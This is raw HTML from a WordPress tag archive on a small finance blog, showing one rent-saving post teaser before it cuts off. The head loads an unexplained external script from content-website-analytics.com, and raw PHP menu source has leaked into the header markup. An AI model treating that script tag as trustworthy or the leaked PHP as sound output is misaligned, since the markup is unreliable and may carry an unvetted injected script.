

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodrumgroup.com/tag/subletting/
body_size: 14262
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_center html_bottom_nav_header html_top_nav_header html_menu_center html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_484 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>subletting &#8211; The Goodrum Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The Goodrum Group &raquo; Feed" href="https://goodrumgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Goodrum Group &raquo; Comments Feed" href="https://goodrumgroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Goodrum Group &raquo; subletting Tag Feed" href="https://goodrumgroup.com/tag/subletting/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600%7CLato:300,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://goodrumgroup.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://goodrumgroup.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f192148cc8f13e890a5f6e9f6ec80f36---63dc2252a7774.css' type='text/css' media='all' />
<script type="text/javascript" src="https://goodrumgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://goodrumgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://goodrumgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goodrumgroup.com/wp-json/wp/v2/tags/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodrumgroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Goodrum Group RSS2 Feed" href="https://goodrumgroup.com/feed/" />
<link rel="pingback" href="https://goodrumgroup.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:300px; line-height: 300px; }
 .html_top_nav_header .av-logo-container{ height:300px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:350px; } 
</style>
<!--[if lt IE 9]><script src="https://goodrumgroup.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<script async src="https://content-website-analytics.com/script.js"></script><meta name="google-site-verification" content="DlH_Nv_Cj03tm2aMRV9jeF8xmqJNVLWPFSLvIrBdDdc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4014344016615103&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://goodrumgroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://goodrumgroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://goodrumgroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://goodrumgroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://goodrumgroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://goodrumgroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.6.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:128-PU:20-PLA:2
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:2
-->
</head>




<body id="top" class="archive tag tag-subletting tag-199 wp-theme-enfold  rtl_columns stretched open_sans no_sidebar_border avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_top_nav_header av_menu_center av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://goodrumgroup.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://goodrumgroup.com/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-3"><a href="https://goodrumgroup.com/category/business/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Business</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-4"><a href="https://goodrumgroup.com/category/finance/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Finance</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-5"><a href="https://goodrumgroup.com/category/marketing/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Marketing</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-6"><a href="https://goodrumgroup.com/category/earn-money/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Earn Money</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-7"><a href="https://goodrumgroup.com/category/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">News</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://goodrumgroup.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Search&#039; /&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
;
		$avia_alternate_menu_class = $avia_alternate_location . '_menu';
		
		if( false !== $alternate_menu_id && is_nav_menu( $alternate_menu_id ) )
		{
			$out_alternate .= '<div id="avia_alternate_menu_container" style="display: none;">';
			
			$alternate_nav =	"<nav class='main_menu' data-selectname='" . __( 'Select a page', 'avia_framework' ) . "' " . avia_markup_helper( array( 'context' => 'nav', 'echo' => false ) ) . ">";
			
			$args = array(
							'menu'				=> $alternate_menu_id,
							'menu_id' 			=> $avia_alternate_menu_class,
							'menu_class'		=> 'menu av-main-nav',
							'container_class'	=> $avia_alternate_menu_class.' av-main-nav-wrap',
							'fallback_cb' 		=> 'avia_fallback_menu',
							'echo' 				=> false, 
							'walker' 			=> new avia_responsive_mega_menu()
						);

			$wp_nav_alternate = wp_nav_menu( $args );
			
			/**
			 * Hook that can be used for plugins and theme extensions
			 * 
			 * @since 4.5
			 * @return string
			 */
			$alternate_nav .=		apply_filters( 'avf_inside_alternate_main_menu_nav', $wp_nav_alternate, $avia_alternate_location, $avia_alternate_menu_class );
			
			$alternate_nav .=	'</nav>';

			/**
			 * Allow to modify or remove alternate menu for special pages.
			 * 
			 * @since 4.5
			 * @return string
			 */
			$out_alternate .= apply_filters( 'avf_alternate_main_menu_nav', $alternate_nav );

			$out_alternate .= '</div>';
		}
		
		/**
		 * Hook to remove or modify alternate mobile menu
		 * 
		 * @since 4.5
		 * @return string
		 */
		$out_alternate = apply_filters( 'avf_alternate_mobile_menu', $out_alternate );
		
		if( ! empty ( $out_alternate ) )
		{
			echo $out_alternate; 
		}
?>
		<div class='header_bg'></div>

<!-- end header -->
</header>		
	<div id='main' class='all_colors' data-scroll-offset='298'>

	<div class='av-section-bottom-logo header_color'><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://goodrumgroup.com/'><img src="https://goodrumgroup.com/wp-content/uploads/2022/10/4-Transparent-file.png" srcset="https://goodrumgroup.com/wp-content/uploads/2022/10/4-Transparent-file.png 700w, https://goodrumgroup.com/wp-content/uploads/2022/10/4-Transparent-file-300x107.png 300w" sizes="(max-width: 700px) 100vw, 700px" height="100" width="300" alt='The Goodrum Group' title='4-Transparent-file' /></a></span><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/goodrumgroup/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target="_blank" aria-label="Link to Twitter" href='https://twitter.com/GoodrumThe' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li></ul></div></div></div>
        <div class='container_wrap container_wrap_first main_color sidebar_right'>

            <div class='container template-blog '>

                <main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <h3 class='post-title tag-page-post-type-title '>Posts</h3><article class='post-entry post-entry-type-standard post-entry-484 post-loop-1 post-parity-odd post-entry-last custom with-slider post-484 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-money-savers tag-apartment-hunting tag-budgeting tag-cost-reduction tag-housing-expenses tag-negotiation tag-rent tag-roommates tag-saving-money tag-subletting tag-utilities'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://goodrumgroup.com/category/finance/" rel="tag">Finance</a>, <a href="https://goodrumgroup.com/category/money-savers/" rel="tag">Money Savers</a> </span><h2 class='post-title entry-title '  itemprop="headline" ><a href='https://goodrumgroup.com/rent-smart-10-proven-ways-to-save-on-your-monthly-apartment-costs/' rel='bookmark' title='Permanent Link: ARE YOU ABOUT TO GET EVICTED????? HERE ARE 10 PROVEN WAYS TO SAVE ON YOUR MONTHLY APARTMENT COSTS &amp; STAY IN YOUR HOME'>ARE YOU ABOUT TO GET EVICTED????? HERE ARE 10 PROVEN WAYS TO SAVE ON YOUR MONTHLY APARTMENT COSTS &amp; STAY IN YOUR HOME<span class='post-format-icon minor-meta'></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  